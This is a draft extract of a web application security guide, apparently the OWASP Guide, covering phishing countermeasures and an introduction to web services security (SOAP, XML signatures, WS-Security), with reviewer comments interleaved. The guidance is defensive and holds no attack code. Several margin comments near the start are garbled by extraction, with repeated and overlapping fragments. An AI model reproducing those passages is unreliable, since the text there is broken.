- **AMEX, Visa, Mastercard, Discover, JCB, Diner's Club – Payment Card Industry Payment Card Industry (PCI) Data Security Standard** http://www.visaasia.com/ap/center/merchants/riskmgmt/includes/uploads/AP\_PCI\_Data\_Security\_ Standard\_1.pdf https://sdp.mastercardintl.com/pdf/pcd\_manual.pdf



• **Visa**

*Cardholder Information Security Program* http://usa.visa.com/business/accepting\_visa/ops\_risk\_management/cisp.html *Account Information Security Program* http://www.visa-asia.com/ap/sea/merchants/riskmgmt/ais.shtml

*Mapping CISP to PCI* http://usa.visa.com/download/business/accepting\_visa/ops\_risk\_management/cisp\_ Mapping\_CISPv2.3\_to\_PCIv1.0.pdf

#### Andrew van der Stock 12/9/05 11:27 PM **Comment:** From Javier:

Just a question that poped to my mind when skimming through the phishing section in the Guide:

There is no mention on the issues related to phishing scams and XSS attacks. While as a phishing web server can be taken off by authorities it is much harder to do so if a phisher users \_your\_site\_ (through XSS) flaws to organise a phishing scam. Not only the fix is more comlex ("have to fix the application! now!") but also makes other recommendations about phishing worthless ("make sure you are in a secure site? Check. Web site belongs to the bank? Check. SSL in use? Check....")

(This might be controversial) There is no mention on replacing the aged user/password login process with secure

authentication (be it token or .  $\overline{11}$ 

#### Andrew van der Stock 12/9/05 11:28 PM **Comment:** From Irene

I think Javier's second section, marked as controversial could also and if you are using  $\sim$ 

spark an interesting discussion<br>about mechanisms like SecureID, who is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that is not that i

generate a time-limited password .<br>vs. challenge-response mechanisms. As the taction of the method of the shift taction of the shift taction of the shift of the shift o

SecureID numbers can be stolen via XSS and used by an attack $\sqrt{m}$  $\overline{121}$ 

#### Andrew van der Stock 12/9/05 11:29 PM however

Andrew van der Stock 12/9/05 11:29 P<br>**Comment:** From Raoul:

**comment**: From Raour.<br>I think it might be worthwhile also adding a paragraph or two on how phishing works outside o<br>web app side. Ie: how they l etc.. I see a lot of this from<br>day job - happy to contribute attacks, how they collect money anyone eise tninks tnis may b<br>worthwhile? how phishing works outside of the web app side. Ie: how they launch etc.. I see a lot of this from my day job - happy to contribute if anyone else thinks this may be worthwhile?

Abe 11/1/06 10:08 PM Andrew van der Stock 12/9/05 11:29 PM **Comment:** Yes, I agree with all these. Actually, token usage is<br>these. Actually, token usage is<br>not possible when you are<br>thinking of a "universal servic<br>i.e. a service in which you wan anybouy to become a user or<br>(think eBay, or Amazon) since,<br>farm a business negationalists from a business perspective, even<br>if you would be able to provide rr you wourd be abre to provide<br>tokens for all your users, you<br>could not do this instantaneously which means you would lose these. Actually, token usage is not possible when you are thinking of a "universal service" i.e. a service in which you want anybody to become a user of  $\overline{.}$  [3]

abe and to a comment: Again space.

Phishing attacks are one of the highest visibility problems for banking and e-commerce sites, with the potential to destroy a customer's livelihood and credit rating. There are a few precautions that application writers can follow to reduce the risk, but most phishing controls are procedural and user education.

Phishing is a completely different approach from most scams. In most scams, there is misrepresentation and the victim is clearly identifiable. In phishing, the lines are blurred:

- The identify theft victim is a victim. And they will be repeatedly victimized for years. Simply draining their bank account is not the end. Like all types of identify theft, the damage is never completely resolved. Just when the person thinks that everything has finally been cleaned up, the information is used again.
- Banks, ISPs, stores and other phishing targets are victimized they suffer a huge loss of reputation and trust by consumers. If you received a legitimate email from Citibank today, would you trust it?

### *8.1 What is phishing?*

Phishing is misrepresentation where the criminal uses social engineering to appear as a trusted identity. They leverage the trust to gain valuable information; usually details of accounts, or enough information to open accounts, obtain loans, or buy goods through e-commerce sites.

Up to 5% of users seem to be lured into these attacks, so it can be quite profitable for scammers – many of whom send millions of scam e-mails a day.

The basic phishing attack follows one or more of these patterns:

- Delivery via web site, e-mail or instant message, the attack asks users to click on a link to "re-validate" or "re-activate" their account. The link displays a believable facsimile of your site and brand to con users into submitting private details
- Sends a threatening e-mail to users telling them that the user has attacked the sender. There's a link in the e-mail which asks users to provide personal details
- Installs spyware that watches for certain bank URLs to be typed, and when typed, up pops a believable form that asks the users for their private details
- Installs spyware (such as Berbew) that watches for POST data, such as usernames and passwords, which is then sent onto a third party system
- Installs spyware (such as AgoBot) that dredges the host PC for information from caches and cookies

- "Urgent" messages that the user's account has been compromised, and they need to take some sort of action to "clear it up"
- Messages from the "Security" section asking the victim to check their account as someone illegally accessed it on this date. Just click this trusty link…

Worms have been known to send phishing e-mails, such as MiMail, so delivery mechanisms constantly evolve. Phishing gangs (aka organized crime) often use malicious software like Sasser or SubSeven to install and control zombie PCs to hide their actions, provide many hosts to receive phishing information, and evade the shutdown of one or two hosts.

Sites that are not phished today are not immune from phishing tomorrow. Phishers have a variety of uses for stolen accounts -- any kind of e-commerce is usable. For example:

- Bank accounts: Steal money. But other uses: Money laundering. If they cannot convert the money to cash, then just keep it moving. Just because you don't have anything of value sitting in the account does not mean that the account has no value. Many bank accounts are linked. So compromising one will likely compromise many others. Bank accounts can lead to social security numbers and other account numbers. (Do you pay bills using an auto-pay system? Those account numbers are also accessible. Same with direct deposit.)
- PayPal: All the benefits of a bank without being a bank. No FDIC paper trail.
- eBay: Laundering.
- Western Union: "Cashing out". Converting stolen money to cash.
- Online music and other e-commerce stores. Laundering. Sometimes goods (e.g., music) are more desirable than money. Cashing out takes significant resources. Just getting music (downloadable, instant, non-returnable) is easy. And easy is sometimes desirable.
- ISP accounts. Spamming, compromising web servers, virus distribution, etc. Could also lead to bank accounts. For example, if you use auto-pay from your bank to your ISP, then the ISP account usually leads to the bank account number.
- Physical utilities (phone, gas, electricity, water) directly lead to identity theft.
- And the list goes on.

It is not enough to not trust emails from banks. You need to question emails from all sources.

# *8.2 User Education*

Users are the primary attack vector for phishing attacks. Without training your users to be wary of phishing attempts, they will fall victim to phishing attacks sooner or later. It is insufficient to say that users shouldn't have to worry about this issue, but unfortunately, there are few effective technical security controls that work against phishing attempts as attackers are constantly working on new and interesting methods to defraud users. Users are the first, and often the last, lines of defense, and therefore any workable solution must include them.

Create a policy detailing exactly what you will and will not do. Regularly communicate the policy in easy to understand terms (as in "My Mom will understand this") to users. Make sure they can see your policies on your web site.



However, be aware that user education is difficult. Users have been lulled into "learned helplessness", and actively ignore privacy policies, security policies, license agreements, and help pages. Do not expect them to read anything you communicate with them.

# *8.3 Make it easy for your users to report scams*

Monitor **abuse@yourdomain.com** and consider setting up a feedback form. Users are often your first line of defense, and can alert you far sooner than simply waiting for the first scam victims to come forward. Every minute of a phishing scam counts.

# *8.4 Communicating with customers via e-mail*

Customer relationship management (CRM) is a huge business, so it's highly improbable that you can prevent your business from sending customers marketing materials. However, it is vital to communicate with users in a safe way:<br> $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{$ 

- Education Tell users every single time you communicate with them, that:
	- they must type your URL into their browser to access your site
	- you don't provide links for them to click
	- you will never ask them for their secrets
	- and if they receive any such messages, they should immediately report any such e-mail to you, and you will forward that on to their local law enforcement agencies
	- Consistent branding don't send e-mail that references another company or domain. If your domain is "example.com", then all links, URLs, and email addresses should strictly reference "example.com". Using mixed brands and multiple domains – even when your company owns the multiple domain names – generates user confusion and permits attackers to impersonate your company.
	- Reduce Risk don't send e-mail at all. Communicate with your users using your website rather than e-mail. The advantages are many: the content can be in HTML, it's more secure (as the content cannot be easily spoofed by phishers), it is much cheaper than mass mailing, doesn't involve spamming the Internet, and your customers are aware that you never send e-mail, so any e-mail received from "you" is fraudulent.
	- Reduce Risk don't send HTML e-mail. If you must send HTML e-mail, don't allow URLs to be clickable and always send well-formed multi-part MIME e-mails with a

Abe 11/1/06 10:20 PM **Comment:** Space.

Abe 17/1/06 11:08 AM **Comment:** Font looks funny.

readable text part. HTML content should never contain JavaScript, submission forms, or ask for user information.

- Reduce Risk be careful of using "short" obfuscated URLs (like http://redir.example.com/f45jgk) for users to type in, as scammers may be able to work out how to use your obfuscation process to redirect users to a scam site. In general, be wary of redirection facilities – nearly all of them are vulnerable to XSS.
- Increase trust Many large organizations outsource customer communications to third parties. Work with these organizations to make all e-mail communications appear to come from your organization (i.e., crm.example.com where example.com is your domain, rather than smtp34.massmailer.com or even worse, just an IP address). This goes for any image providers that are used in the main body.
- Increase trust set up a Sender Policy Framework (SPF) record in your DNS to validate your SMTP servers. Phishing e-mails not sent from servers listed in your SPF records will be rejected by SPF aware MTAs. If that fails, scam messages will be flagged by newer MUAs like Outlook 2003 (with recent product updates applied), Thunderbird, and Eudora. Over time, this control will become more and more effective as ISPs, users and organizations upgrade to versions of software that has SPF enabled by default
- Increase trust consider using S/MIME to digitally sign your communications
- Incident Response Don't send users e-mail notification that their account has been locked or fraud has occurred – if that has happened, just lock their accounts and provide a telephone number or e-mail address for them to contact you (or even better, ring the user)

## *8.5 Never ask your customers for their secrets*

Scammers will often ask your users to provide their credit card number, password or PIN to "reactivate" their accounts. Often the scammers will present part of a credit card number or some other verifier (such as mother's maiden name – which is obtainable via public records), which makes the phish more believable.

Make sure your processes never need users' secrets; even partial secrets like the last four digits of a credit card, or rely on easily available "secrets" that are obtainable from public records or credit history transcripts.

Tell the users you will not ask them for secrets, and to notify you if they receive an e-mail or visit a web page that looks like you and requires them to type in their secrets.

### *8.6 Fix all your XSS issues*

Do not expose any code that has XSS issues, particularly unauthenticated code. Phishers often target vulnerable code, such as redirectors, search fields, and other forms on your website to push the user to their attack sites in a believable way.

For more information on XSS prevention, please see the User Agent Injection section of the Interpreter Injection chapter.

Abe 11/1/06 10:23 PM Abe 11/1/06 10:23 PM **Comment:** This needs to be defined or expanded. **Comment:** Ditto.

Abe 12/1/06 6:15 PM **Comment:** What does this mean?

#### *8.7 Do not use pop-ups*

Pop-ups are a common technique used by scammers to make it seem like they are coming from your domain. If you don't use them, it makes it much more difficult for scammers to take over a user's session without being detected.

Tell your users you do not use pop-ups and to report any examples to you immediately.

### *8.8 Don't be framed*

As pop-ups are now blocked by default by most browsers, phishers have started to use iframes and frames to host malicious content whilst hosting your actual application. They can then use bugs or features of the DOM model to discover secrets in your application.

Use the TARGET directive to create a new window, which will usually break out of IFRAME and other JavaScript jails. This usually means using something like:

# <A HREF="http://www.example.com/login" TARGET=" top">

to open a new page in the same window, but without using a pop-up.

Your application should regularly check the DOM model to inspect your client's environment for what you expect to see, and reject access attempts that contain any additional frames.

This doesn't help with Browser Helper Objects (BHO's) or spyware toolbars, but it can help close down many scams.

#### *8.9 Move your application one link away from your front page*

It is possible to diminish naïve phishing attacks:

- Make the authenticator for your application on a separate page.
- Consider implementing a simple referrer check. In section 11.11, we show that referrer fields are easily spoofed by motivated attackers, so this control doesn't really work that well against even moderately skilled attackers, but closes off links in e-mails as being an attack vector.
- Encourage your users to type your URL or simply don't provide a link for them to click.

Referrer checks are effective against indirect attackers such as phishers – a hostile site cannot force a user's browser to send forged referrer headers.

### *8.10 Enforce local referrers for images and other resources*

Scammers will try to use actual images from your web site, or from partner web sites (such as loyalty programs or edge caching partners providing faster, nearby versions of images).

59

Abe 12/1/06 6:19 PM **Comment:** This needs to be reworded. I do not understand this clearly.

Make the scammers use their own saved copies as this increases the chances that they will get it wrong, or the images will have changed by the time the attack is launched.

The feature is typically called "anti-leeching", and is implemented in most of the common web servers but disabled by default in most. Akamai, which calls this feature "Request Based Blocking", and hopefully all edge caching businesses, can provide this service to their customers.

Consider using watermarked images, so you can determine when the image was obtained so you can trace the original spider. It may not be possible to do this for busy websites, but it may be useful to watermark an image once per day in such cases.

Investigate all accesses that enumerate your entire website or only access images – you can spider your own website to see what it looks like and to capture a sequence of access entries that can be used to identify such activity. Often the scammers are using their own PCs to do this activity, so you may be able to provide law enforcement with probable IP addresses to chase down.

### *8.11 Keep the address bar, use SSL, do not use IP addresses*

Many web sites try to stop users seeing the address bar in a weak attempt to prevent the user tampering with data, prevent users from book marking your site, or pressing back, or some other feature. All of these excuses do not help users avoid phishing attacks.

Data that is user sensitive should be moved to the session object or – at worst – tamperproof, hidden fields. Book marking does not work if authorization enforces login requirements. Pressing back can be defeated in two ways – JavaScript hacks and sequence cookies.

Users should always be able to see your domain name – not IP addresses. This means you will need to register all your hosts rather than push them to IP addresses.

# *8.12 Don't be the source of identity theft*

If you hold a great deal of data about a user, as a bank or government institution might, do not allow applications to present this data to end users.

For example, Internet Banking solutions may allow users to update their physical address records. There is no point in displaying the current address within the application, so the Internet Banking solution's database doesn't need to hold address data – only back end systems do.

In general, minimize the amount of data held by the application. If it's not there to be pharmed, the application is safer for your users.



Abe 12/1/06 6:27 PM **Comment:** Can you go into detail on this?



# *8.13 Implement safe-guards within your application*

# Consider implementing:

- If you're an ISP or DNS registrar, make the registrant wait 24 hours for access to their domain; often scammers will register and dump a domain within the first 24 hours as the scam is found out.
- If an account is opened, but not used for a period of time (say a week or a month), disable it.
- Does all the registration info check out? For example, does the ZIP code mean California, but the phone number come from New York? If it doesn't, don't enable the account.
- Daily limits, particularly for unverified customers.
- Settlement periods for offsite transactions to allow users time to repudiate transactions.
- Only deliver goods to the customer's home country and address as per their billing information (i.e., don't ship a camera to Fiji if the customer lives in Noumea)
- Only deliver goods to verified customers (or consider a limit for such transactions).
- If your application allows updates to e-mail addresses or physical addresses, send a notification to both the new and old addresses when the key contact details change. This allows fraudulent changes to be detected by the user.
- Do not send existing or permanent passwords via e-mails or physical mail. Use one time, time limited verifiers instead. Send notification to the user that their password has been changed using this mechanism.
- Implement SMS or e-mail notification of account activities, particularly those involving transfers and change of address or phone details.
- Prevent too many transactions from the same user being performed in a certain period of time – this slows down automated attacks.
- Two factor authentication for highly sensitive or high value transactional accounts.

# *8.14 Monitor unusual account activity*

Use heuristics and other business logic to determine if users are likely to act on a certain sequence of events, such as:

- Clearing out their accounts
- Conducting many small transactions to get under your daily limits or other monitoring schemes
- If orders from multiple accounts are being delivered to the same shipping address.
- If the same transactions are being performed quickly from the same IP address

Prevent pharming - Consider staggering transaction delays using resource monitors or add a delay. Each transaction will increase the delay by a random, but increasing, amount so that by the  $3<sup>rd</sup>$  or certainly by the  $10<sup>th</sup>$  transaction, the delay is significant (3 minutes or more between pages).



**Comment:** Space

#### *8.15 Get the phishing target servers offline pronto*

Work with law enforcement agencies, banking regulators, ISPs and so on to get the phishing victim server (or servers) offline from the Internet as quickly as possible. This does not mean destroy!

These systems contain a significant amount of information about the phisher, so never destroy the system – if the world was a perfect place, it should be forensically imaged and examined by a competent computer forensic examiner. Any new malicious software identified should be handed over to as many anti-virus and anti-spyware companies as possible.

Zombie and phishing server victims are usually unaware that their host has been compromised and they'll be grateful that you've spotted it, so don't try for a dawn raid with the local SWAT team.

If you think the server is under the direct control of a scammer, you should let the law enforcement agencies handle the issue, as you should never deal with the scammer directly for safety reasons.

If you represent an ISP, it's important to understand that simply wiping and re-imaging the server, whilst good for business, practically guarantees that your systems will be repeatedly violated by the same organized crime gangs. Of all the phishing victims, ISPs need to take the most care in finding and resolving these cases, and work with local and international law enforcement.

# *8.16 Take control of the fraudulent domain name*

Many scammers try to use homographs and similar or mis-spelt domain names to spoof your web site. For example, if a user sees http://www.example.com, but the x in example is a homograph from another character set, or the user sees misspellings such as http://www.exmaple.com/ or http://www.evample.com/ the average user will not notice the difference.

It is important to use the dispute resolution process of the domain registrar to take control of this domain as quickly as possible. Once it's in your control, it cannot be re-used by attackers in the future. Once you have control, lock the domain so it cannot be transferred away from you without signed permission.

Limitations with this approach include

- There are an awful lot of domains variations, so costs can mount up
- It can be slow, particularly with some DRP policies disputes can take many months and a lawyer's picnic of cash to resolve
- Monitoring a TLD like .COM is nearly impossible particularly in competitive regimes
- Some disputes cannot be won if you don't hold a trademark or registration mark for your name, and even then…
- Organized crime is organized some even own their own registrars or work so closely with them as to be indistinguishable from them.

Abe 17/1/06 11:04 AM **Comment:** Space

# *8.17 Work with law enforcement*

The only way to get rid of the problem is to put the perpetrators away. Work with your law enforcement agencies – help them make it easier to report the crime, handle the evidence properly, and prosecute. Don't forward every e-mail or ask your users to do this, as it's the same crime. Collate evidence from your users, report it once, and make it obvious that you take fraud seriously.

Help your users sue the scammers for civil damages. For example, advise clients of their rights and whether class action lawsuits are possible against the scammers.

Unfortunately, many scammers come from countries with weak or non-existent criminal laws against fraud and phishing. In addition, many scammers belong to (or act on behalf of) organized crime. It is dangerous to contact these criminals directly, so always heed the warnings of your law enforcement agencies and work through them.

# *8.18 When an attack happens*

Be nice to your users – they are the unwitting victims. If you want to retain a customer for life, this is the time to be nice to them. Help them every step of the way.

Have a phishing incident management policy ready and tested. Ensure that everyone knows their role to restrict the damage caused by the attacks.

If you are a credit reporting agency or work with a regulatory body, make it possible for legitimate victims to move credit identities. This will allow the user's prior actual history to be retained, but flag any new access as pure fraud.

*8.19 Further Reading*

• Anti-phishing working group http://www.antiphishing.org/



# *9 Web Services*

This section of the Guide details the common issues facing Web services developers, and methods to address common issues. Due to the space limitations, it cannot look at all of the surrounding issues in great detail, since each of them deserves a separate book of its own. Instead, an attempt is made to steer the reader to the appropriate usage patterns, and warn about potential roadblocks on the way.

Web Services have received a lot of press, and with that comes a great deal of confusion over what they really are. Some are heralding Web Services as the biggest technology breakthrough since the web itself; others are more skeptical that they are nothing more than evolved web applications. In either case, the issues of web application security apply to web services just as they do to web applications.

At the simplest level, web services can be seen as a specialized web application that differs mainly at the presentation tier level. While web applications typically are HTML-based, web services are XML-based. Interactive users for B2C transactions normally access web applications, while web services are employed as building blocks by other web applications for forming B2B chains using the so-called SOA model. Web services typically present a public functional interface, callable in a programmatic fashion, while web applications tend to deal with a richer set of features and are content-driven in most cases.

## *Securing Web Services*

Web services, like other distributed applications, require protection at multiple levels:

- SOAP messages that are sent on the wire should be delivered confidentially and without tampering
- The server needs to be confident who it is talking to and what the clients are entitled to
- The clients need to know that they are talking to the right server, and not a phishing site (see the Phishing chapter for more information)
- System message logs should contain sufficient information to reliably reconstruct the chain of events and track those back to the authenticated callers

Correspondingly, the high-level approaches to solutions, discussed in the following sections, are valid for pretty much any distributed application, with some variations in the implementation details.

The good news for Web Services developers is that these are infrastructure-level tasks, so, theoretically, it is only the system administrators who should be worrying about these issues. However, for a number of reasons discussed later in this chapter, WS developers usually have

to be at least aware of all these risks, and oftentimes they still have to resort to manually coding or tweaking the protection components.

### *Communication security*

There is a commonly cited statement, and even more often implemented approach – "we are using SSL to protect all communication, we are secure". At the same time, there have been so many articles published on the topic of "channel security vs. token security" that it hardly makes sense to repeat those arguments here. Therefore, listed below is just a brief rundown of most common pitfalls when using channel security alone:

• It provides only "point-to-point" security

Any communication with multiple "hops" requires establishing separate channels (and trusts) between each communicating node along the way. There is also a subtle issue of trust transitivity, as trusts between node pairs {A,B} and {B,C} do not automatically imply {A,C} trust relationship.

• Storage issue

After messages are received on the server (even if it is not the intended recipient), they exist in the clear-text form, at least – temporarily. Storing the transmitted information at the intermediate aggravates the problem or destination servers in log files (where it can be browsed by anybody) and local caches.

• Lack of interoperability

While SSL provides a standard mechanism for transport protection, applications then have to utilize highly proprietary mechanisms for transmitting credentials, ensuring freshness, integrity, and confidentiality of data sent over the secure channel. Using a different server, which is semantically equivalent, but accepts a different format of the same credentials, would require altering the client and prevent forming automatic B2B service chains.

Standards-based token protection in many cases provides a superior alternative for message-oriented Web Service SOAP communication model.

That said – the reality is that the most Web Services today are still protected by some form of channel security mechanism, which alone might suffice for a simple internal application. However, one should clearly realize the limitations of such approach, and make conscious trade-offs at the design time, whether channel, token, or combined protection would work better for each specific case.

# *Passing credentials*

In order to enable credentials exchange and authentication for Web Services, their developers must address the following issues.

First, since SOAP messages are XML-based, all passed credentials have to be converted to text format. This is not a problem for username/password types of credentials, but binary ones



(like X.509 certificates or Kerberos tokens) require converting them into text prior to sending and unambiguously restoring them upon receiving, which is usually done via a procedure called Base64 encoding and decoding.

Second, passing credentials carries an inherited risk of their disclosure – either by sniffing them during the wire transmission, or by analyzing the server logs. Therefore, things like passwords and private keys need to be either encrypted, or just never sent "in the clear". Usual ways to avoid sending sensitive credentials are using cryptographic hashing and/or signatures.

# *Ensuring message freshness*

Even a valid message may present a danger if it is utilized in a "replay attack" – i.e. it is sent multiple times to the server to make it repeat the requested operation. This may be achieved by capturing an entire message, even if it is sufficiently protected against tampering, since it is the message itself that is used for attack now (see the XML Injection section of the Interpreter Injection chapter).

Usual means to protect against replayed messages is either using unique identifiers (nonces) on messages and keeping track of processed ones, or using a relatively short validity time window. In the Web Services world, information about the message creation time is usually communicated by inserting timestamps, which may just tell the instant the message was created, or have additional information, like its expiration time, or certain conditions.

The latter solution, although easier to implement, requires clock synchronization and is sensitive to "server time skew," whereas server or clients clocks drift too much, preventing timely message delivery, although this usually does not present significant problems with modern-day computers. A greater issue lies with message queuing at the servers, where messages may be expiring while waiting to be processed in the queue of an especially busy or non-responsive server.

# *Protecting message integrity*

When a message is received by a web service, it must always ask two questions: "whether I trust the caller," "whether it created this message." Assuming that the caller trust has been established one way or another, the server has to be assured that the message it is looking at was indeed issued by the caller, and not altered along the way (intentionally or not). This may affect technical qualities of a SOAP message, such as the message's timestamp, or business content, such as the amount to be withdrawn from the bank account. Obviously, neither change should go undetected by the server.

In communication protocols, there are usually some mechanisms like checksum applied to ensure packet's integrity. This would not be sufficient, however, in the realm of publicly exposed Web Services, since checksums (or digests, their cryptographic equivalents) are easily replaceable and cannot be reliably tracked back to the issuer. The required association may be established by utilizing HMAC, or by combining message digests with either cryptographic signatures or with secret key-encryption (assuming the keys are only known to the two

communicating parties) to ensure that any change will immediately result in a cryptographic error.

# *Protecting message confidentiality*

Oftentimes, it is not sufficient to ensure the integrity – in many cases it is also desirable that nobody can see the data that is passed around and/or stored locally. It may apply to the entire message being processed, or only to certain parts of it – in either case, some type of encryption is required to conceal the content. Normally, symmetric encryption algorithms are used to encrypt bulk data, since it is significantly faster than the asymmetric ones. Asymmetric encryption is then applied to protect the symmetric session keys, which, in many implementations, are valid for one communication only and are subsequently discarded.

Applying encryption requires conducting an extensive setup work, since the communicating parties now have to be aware of which keys they can trust, deal with certificate and key validation, and know which keys should be used for communication.

In many cases, encryption is combined with signatures to provide both integrity and confidentiality. Normally, signing keys are different from the encrypting ones, primarily because of their different lifecycles – signing keys are permanently associated with their owners, while encryption keys may be invalidated after the message exchange. Another reason may be separation of business responsibilities - the signing authority (and the corresponding key) may belong to one department or person, while encryption keys are generated by the server controlled by members of IT department.

### *Access control*

After message has been received and successfully validated, the server must decide:

- Does it know who is requesting the operation (Identification)
- Does it trust the caller's identity claim (Authentication)
- Does it allow the caller to perform this operation (Authorization)

There is not much WS-specific activity that takes place at this stage – just several new ways of passing the credentials for authentication. Most often, authorization (or entitlement) tasks occur completely outside of the Web Service implementation, at the Policy Server that protects the whole domain.

There is another significant problem here – the traditional HTTP firewalls do not help at stopping attacks at the Web Services. An organization would need a XML/SOAP firewall, which is capable of conducting application-level analysis of the web server's traffic and make intelligent decision about passing SOAP messages to their destination. The reader would need to refer to other books and publications on this very important topic, as it is impossible to cover it within just one chapter.

#### *Audit*

A common task, typically required from the audits, is reconstructing the chain of events that led to a certain problem. Normally, this would be achieved by saving server logs in a secure location, available only to the IT administrators and system auditors, in order to create what is commonly referred to as "audit trail". Web Services are no exception to this practice, and follow the general approach of other types of Web Applications.

Another auditing goal is non-repudiation, meaning that a message can be verifiably traced back to the caller. Following the standard legal practice, electronic documents now require some form of an "electronic signature", but its definition is extremely broad and can mean practically anything – in many cases, entering your name and birthday qualifies as an esignature.

As far as the WS are concerned, such level of protection would be insufficient and easily forgeable. The standard practice is to require cryptographic digital signatures over any content that has to be legally binding – if a document with such a signature is saved in the audit log, it can be reliably traced to the owner of the signing key.

# *Web Services Security Hierarchy*

Technically speaking, Web Services themselves are very simple and versatile – XML-based communication, described by an XML-based grammar, called Web Services Description Language (WSDL, see http://www.w3.org/TR/2005/WD-wsdl20-20050510), which binds abstract service interfaces, consisting of messages, expressed as XML Schema, and operations, to the underlying wire format. Although it is by no means a requirement, the format of choice is currently SOAP over HTTP. This means that Web Service interfaces are described in terms of the incoming and outgoing SOAP messages, transmitted over HTTP protocol.

# *Standards committees*

Before reviewing the individual standards, it is worth taking a brief look at the organizations, which are developing and promoting them. There are quite a few industry-wide groups and consortiums, working in this area, most important of which are listed below.

W3C (see http://www.w3.org) is the most well known industry group, which owns many Web-related standards and develops them in Working Group format. Of particular interest to this chapter are XML Schema, SOAP, XML-dsig, XML-enc, and WSDL standards (called recommendations in the W3C's jargon).

OASIS (see http://www.oasis-open.org) mostly deals with Web Service-specific standards, not necessarily security-related. It also operates on a committee basis, forming so-called Technical Committees (TC) for the standards that it is going to be developing. Of interest for this discussion, OASIS owns WS-Security and SAML standards.

Web Service Interoperability group (WS-I, see http://www.ws-i.org/) was formed to promote general framework for interoperable Web Services. Mostly its work consists of taking other broadly accepted standards, and develop so-called profiles, or set of requirements for

conforming Web Service implementations. In particular, its Basic Security Profile (BSP) relies on the OASIS' WS-Security standard and specifies sets of optional and required security features in Web Services that claim interoperability.

Liberty Alliance (LA, see http://projectliberty.org) consortium was formed to develop and promote an interoperable Identity Federation framework. Although this framework is not strictly Web Service-specific, but rather general, it is important for this topic because of its close relation with the SAML standard developed by OASIS.

Besides the previously listed organizations, there are other industry associations, both permanently established and short-lived, which push forward various Web Service security activities. They are usually made up of software industry's leading companies, such as Microsoft, IBM, Verisign, BEA, Sun, and others, that join them to work on a particular issue or proposal. Results of these joint activities, once they reach certain maturity, are often submitted to standardizations committees as a basis for new industry standards.

### *SOAP*

Simple Object Access Protocol (SOAP, see http://www.w3.org/TR/2003/REC-soap12 part1-20030624/) provides an XML-based framework for exchanging structured and typed information between peer services. This information, formatted into Header and Body, can theoretically be transmitted over a number of transport protocols, but only HTTP binding has been formally defined and is in active use today. SOAP provides for Remote Procedure Callstyle (RPC) interactions, similar to remote function calls, and Document-style communication, with message contents based exclusively on XML Schema definitions in the Web Service's WSDL. Invocation results may be optionally returned in the response message, or a Fault may be raised, which is roughly equivalent to using exceptions in traditional programming languages.

SOAP protocol, while defining the communication framework, provides no help in terms of securing message exchanges – the communications must either happen over secure channels, or use protection mechanisms described later in this chapter.

# *XML security specifications (XML-dsig & Encryption)*

XML Signature (XML-dsig, see http://www.w3.org/TR/2002/REC-xmldsig-core-20020212/), and XML Encryption (XML-enc, see http://www.w3.org/TR/2002/REC-xmlenccore-20021210/) add cryptographic protection to plain XML documents. These specifications add integrity, message and signer authentication, as well as support for encryption/decryption of whole XML documents or only of some elements inside them.

The real value of those standards comes from the highly flexible framework developed to reference the data being processed (both internal and external relative to the XML document), refer to the secret keys and key pairs, and to represent results of signing/encrypting operations as XML, which is added to/substituted in the original document.

However, by themselves, XML-dsig and XML-enc do not solve the problem of securing SOAP-based Web Service interactions, since the client and service first have to agree on the

order of those operations, where do look for the signature, how to retrieve cryptographic tokens, which message elements should be signed and encrypted, how long a message is considered to be valid, and so on. These issues are addressed by the higher-level specifications, reviewed in the following sections.

#### *Security specifications*

In addition to the above standards, there is a broad set of security-related specifications being currently developed for various aspects of Web Service operations.

One of them is SAML, which defines how identity, attribute, and authorization assertions should be exchanged among participating services in a secure and interoperable way.

A broad consortium, headed by Microsoft and IBM, with the input from Verisign, RSA Security, and other participants, developed a family of specifications, collectively known as "Web Services Roadmap". Its foundation, WS-Security, has been submitted to OASIS and became an OASIS standard in 2004. Other important specifications from this family are still found in different development stages, and plans for their submission have not yet been announced, although they cover such important issues as security policies (WS-Policy et al), trust issues and security token exchange (WS-Trust), establishing context for secure conversation (WS-SecureConversation). One of the specifications in this family, WS-Federation, directly competes with the work being done by the LA consortium, and, although it is supposed to be incorporated into the Longhorn release of Windows, its future is not clear at the moment, since it has been significantly delayed and presently does not have industry momentum behind it.

#### *WS-Security Standard*

WS-Security specification (WSS) was originally developed by Microsoft, IBM, and Verisign as part of a "Roadmap", which was later renamed to Web Services Architecture, or WSA. WSS served as the foundation for all other specifications in this domain, creating a basic infrastructure for developing message-based security exchange. Because of its importance for establishing interoperable Web Services, it was submitted to OASIS and, after undergoing the required committee process, became an officially accepted standard. Current version is 1.0, and the work on the version 1.1 of the specification is under way and is expected to be finishing in the second half of 2005.

### *Organization of the standard*

The WSS standard itself deals with several core security areas, leaving many details to socalled profile documents. The core areas, broadly defined by the standard, are:

- Ways to add security headers (WSSE Header) to SOAP Envelopes
- Attachment of security tokens and credentials to the message
- Inserting a timestamp
- Signing the message
- Encrypting the message
- **Extensibility**

Flexibility of the WS-Security standard lies in its extensibility, so that it remains adaptable to new types of security tokens and protocols that are being developed. This flexibility is achieved by defining additional profiles for inserting new types of security tokens into the WSS framework. While the signing and encrypting parts of the standards are not expected to require significant changes (only when the underlying XML-dsig and XML-enc are updated), the types of tokens, passed in WSS messages, and ways of attaching them to the message may vary substantially. At the high level the WSS standard defines three types of security tokens, attachable to a WSS Header: Username/password, Binary, and XML tokens. Each of those types is further specified in one (or more) profile document, which defines additional token's attributes and elements, needed to represent a particular type of security token.

